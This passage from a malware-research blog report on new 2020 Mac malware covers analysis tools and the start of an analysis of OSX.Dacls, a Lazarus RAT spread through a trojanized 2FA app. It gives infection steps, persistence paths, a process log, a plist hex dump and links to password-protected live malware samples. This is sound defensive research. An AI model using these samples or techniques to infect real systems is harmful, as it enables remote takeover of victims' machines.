

## The Mac Malware of 2020 <

a comprehensive analysis of the year's new malware



by: Patrick Wardle / January 1, 2021



## **■** Printable

A printable (PDF) version of this report can be downloaded here:

**[The Mac Malware of 2020.pdf](https://objective-see.com/downloads/MacMalware_2020.pdf)**

# **Background**

Goodbye, and good riddance 2020 …and hello 2021!

In recent years, malicious programs targeting macOS have grown in prevalence (and sophistication), perhaps even reaching parity with Microsoft Windows platforms. This is well illustrated in Malwarebytes' "**[2020 State of Malware Report](https://resources.malwarebytes.com/files/2020/02/2020_State-of-Malware-Report-1.pdf)**":

*"And for the first time ever, Macs outpaced Windows PCs in number of threats detected per endpoint." -Malwarebytes*



Threats per endpoint, Macs vs. Windows (credit: Malwarebytes)

It is important to note these statistics include both adware (and potentially unwanted programs). And the reality is, if a Mac user is infected with malicious code, more than likely it will be adware (vs. a sophisticated nation-state backdoor):

*"The vast majority of threats for macOS in [recent years] were in the AdWare category." -Kaspersky*

However, it is wise not to underestimate the potential impact of adware, upon its victims. The noted security researcher, **[Thomas Reed](https://twitter.com/thomasareed)** articulates this well in writeup titled "**[Mac adware is more sophisticated and dangerous than traditional Mac malware](https://blog.malwarebytes.com/mac/2020/02/mac-adware-is-more-sophisticated-dangerous-than-traditional-mac-malware/)**":

*"However, adware and PUPs can actually be far more invasive and dangerous on the Mac than "real" malware. They can intercept and decrypt all network traffic, create hidden users with static passwords, make insecure changes to system settings, and generally dig their roots deep into the system so that it is incredibly challenging to eradicate completely." - Thomas Reed*

…now, back to malware! For the fifth year in a row, I've decided to put together a blog post that aims to comprehensively cover all the new Mac malware that appeared during the course of the year. While the malware may have been reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover all the new Mac malware of 2020 in one place …yes, with samples of each malware for download, so that you can play along! #SharingIsCaring

In this blog post, we focus on new Mac malware specimens or new variants that appeared in 2020. Adware and/or malware from previous years, are not covered. However at the end of this blog, I've included a **[brief section](#page-47-0)** dedicated to these other threats, that includes links to detailed write-ups.

For each malicious specimen covered in this post, we'll identify the malware's:

**Infection Vector**:

How it was able to infect macOS systems.

- **Persistence Mechanism**: How it installed itself, to ensure it would be automatically restarted on reboot/user login.
- **Features & Goals**:

What was the purpose of the malware? a backdoor? a cryptocurrency miner? or something more insidious...

Also, for each malware specimen, I've added a direct download link in case you want to follow along with our analysis or dig into the malware more!

I'd personally like to thank the following organizations, groups, and researchers for their work, analysis, & assistance!

- **[VirusTotal](https://www.virustotal.com/)**.
- **[@thomasareed](https://twitter.com/thomasareed)**, **[@morpheus\\_\\_\\_\\_\\_\\_](https://twitter.com/Morpheus______)**, **[@philofishal](https://twitter.com/philofishal)**, and others who choose to remain unnamed.

## Malware Analysis Tools & Tactics

Throughout this blog, we'll reference various tools used in analyzing the malware specimens.

These include:

#### **[ProcessMonitor](https://objective-see.com/products/utilities.html#ProcessMonitor)**

Objective-See's user-mode (**[open-source](https://github.com/objective-see/ProcessMonitor)**) utility that monitors process creations and terminations, providing detailed information about such events.

#### **[FileMonitor](https://objective-see.com/products/utilities.html#FileMonitor)**

Objective-See's user-mode (**[open-source](https://github.com/objective-see/FileMonitor)**) utility monitors file events (such as creation, modifications, and deletions) providing detailed information about such events.

#### **[WhatsYourSign](https://objective-see.com/products/whatsyoursign.html)**

Objective-See's (**[open-source](https://github.com/objective-see/WhatsYourSign)**) utility that displays code-signing information, via the UI.

#### **[Netiquette](https://objective-see.com/products/Netiquette.html)**

Objective-See's (**[open-source](https://github.com/objective-see/Netiquette)**) network monitor.

lldb

The de-facto commandline debugger for macOS. Installed (to  $/\text{usr/bin}/\text{lldb}$ ) as part of Xcode.

**[Hopper Disassembler](https://www.hopperapp.com/)**

A "reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications" …or malware specimens!

```
 Interested in general Mac malware analysis techniques? 
...you're in luck, as I've written an entire (free) book on this very topic:
```
#### **[The Art Of Mac Malware, Vol. 0x1: Analysis](https://taomm.org/)**





## <span id="page-3-0"></span>**堂**OSX.Dacls

Dacls is a macOS port of the cross-platform Dacls RAT (created by the Lazarus APT group), which affords a remote attacker complete control over an infected system. Download: **[OSX.Dacls](https://objective-see.com/downloads/malware/Dacls.zip)** (password: infect3d)

Dacls originally was discovered in 2019, but at that time was only seen targeting Windows and Linux systems:

*"Dacls is a RAT that was discovered by Qihoo 360 NetLab in December 2019 as a fully functional covert remote access Trojan targeting the Windows and Linux platforms." -Malwarebytes*

…in 2020, MalwareBytes uncovered a macOS variant.



- **["The Dacls RAT …now on macOS!"](https://objective-see.com/blog/blog_0x57.html)**
- **["New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA app"](https://blog.malwarebytes.com/threat-analysis/2020/05/new-mac-variant-of-lazarus-dacls-rat-distributed-via-trojanized-2fa-app/)**



MalwareBytes, who uncovered the Mac variant of OSX. Dacls, note:

*"[the] Mac version is ...distributed via a Trojanized two-factor authentication application for macOS called MinaOTP"*

The trojanized application was (re)named TinkaOTP, and distributed via disk image TinkaOTP.dmg

…it is likely that the attackers relied on social engineering efforts, having to coerce macOS users to download and run trojanized application. This is the de-factor infection mechanism leveraged by Lazarus group for many years (to target macOS users).

For example back in 2018, after creating a fake crypto-currency site, they emailed users with links to download OSX. AppleJeus:

**#RSAC** 

# **OSX.AppleJeus (2018)**

lazarus group's (n. korea) first macOS implant



OSX.AppleJeus infection vector

The application,  $Tinka$ OTP, app is signed "adhoc-ly" (as the Lazarus group often does):



This also means that on modern versions of macOS (unless some exploit is first used to gain code execution on the target system), the application will not (easily) run:



macOS blocking TinkaOTP.app

Let's now take a closer look at the application bundle of  $\text{linka}$ OTP. app:



TinkaOTP Application Bundle

If the user runs the (trojanized) application, infection will commence. Specifically, /Contents/MacOS/TinkaOTP binary will copy a file from within its application bundle (Resources/Base.lproj/SubMenu.nib), to ~/Library/.mina and then executing it.

This can be passively observed via Objective-See's **[ProcessMonitor](https://objective-see.com/products/utilities.html#ProcessMonitor)**:



```
 "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
 "process" : {
   "pid" : 866
  "path" : "/Users/user/Library/.mina",
  "arguments" : [
     "/Users/user/Library/.mina"
```


**Persistence:** Launch Item

OSX.Dacls persists as a launch item (com.aex.lop.agent.plist). If running as root, it will persists as a launch daemon, otherwise, as a user launch agent.

The binary SubMenu.nib (which recall, was copied to  $\sim$ /Library/.mina) contains both a template for, and path to, the persistent launch item property list:

| 7da60 |  |  |    | 0A 00 73 63 61 6E 00 |                |                |    |                            |       |                |       |       |                | 77 00 SC 3F 78 6D 6C 20 76 65 72 |                 |                | scan.w. xml ver</th                    |
|-------|--|--|----|----------------------|----------------|----------------|----|----------------------------|-------|----------------|-------|-------|----------------|----------------------------------|-----------------|----------------|----------------------------------------|
| 7da72 |  |  |    |                      |                |                |    | 2E 30 22 20 65 6E 63       |       |                |       |       | 6F             | 64                               | -69             | 6 <sub>E</sub> | $sin = 1.0"$<br>encodin                |
| 7da84 |  |  |    |                      |                |                |    | 38 22 3F 3E 0D             |       |                | 0A    | 3C ·  | 21             |                                  | 4F              |                |                                        |
| 7da96 |  |  |    |                      |                | 69             |    | 73 74 20 50 55 42 4C       |       |                |       |       |                | 49                               | 43              |                | 20 TYPE plist PUBLIC                   |
| 7daa8 |  |  |    |                      | 70             | 6C             |    | 65 2F 2F 44 54 44          |       |                |       |       | 20             | 50                               | AC              | 49i            | "-//Apple//DTD PLI                     |
| 7daba |  |  |    | 30                   | 2F             | 2F             | 45 | 4E 22 20 22 68 74 74       |       |                |       |       |                |                                  | <b>70</b>       |                | 3A ST 1.0//EN" "http:                  |
| 7dacc |  |  |    |                      |                | 70             |    | 70 6C 65 2E 63             |       |                |       | 6F    | 6 <sub>D</sub> | -2 F                             | $\Delta \Delta$ |                | 54 //www.apple.com/DT                  |
| 7dade |  |  |    |                      | 70             | 65             |    | 72 74 79 4C 69             |       |                |       | -73   | -74            | -2D                              |                 |                | 2E Ds/PropertyList-1.                  |
| 7daf0 |  |  |    |                      | 3E             | 0 <sub>D</sub> |    | 0A 3C 70 6C 69             |       |                |       | -73   | -74            | 70                               | -76             | 65             | 0.dtd"> <plist th="" ve<=""></plist>   |
| 7db02 |  |  |    | -3D                  | 22             | 31             |    | 2E 30 22 3E 0D             |       |                |       |       |                | 0A 3C 64                         | -69             |                | $63$ rsion="1.0"> <did< th=""></did<>  |
| 7db14 |  |  |    | 3C                   | 6 <sub>B</sub> |                |    | 65 79 3E 4C 61 62 65 6C 3C |       |                |       |       |                |                                  | 2F              |                | 6B t> <key>Label</key>                 |
| 7db26 |  |  |    | 09                   | 3C 73          |                |    | 74 72 69 6E 67 3E 63       |       |                |       |       |                | -6F                              | 6D              |                | $2E$ ey> <string>com.</string>         |
| 7db38 |  |  |    |                      | 6F             | 70             |    | 2E 61 67 65                |       |                | 6E 74 |       | 3C             | -2F                              | 73              | 74             | aex-loop.agent                         |
| 7db4a |  |  | 3F | <b>DD</b>            | <b>ØA</b>      | 09             |    | 3C 6B                      | 65 79 |                | -3E   | 50    | -72            | 6F                               |                 |                | 72 ring> <key>Progr</key>              |
| 7db5c |  |  |    |                      | 6D             | 65             |    | 6E 74 73 3C 2F             |       |                |       | 6B    | -65            | -79                              | RE.             |                | <b>OD</b> amArguments.                 |
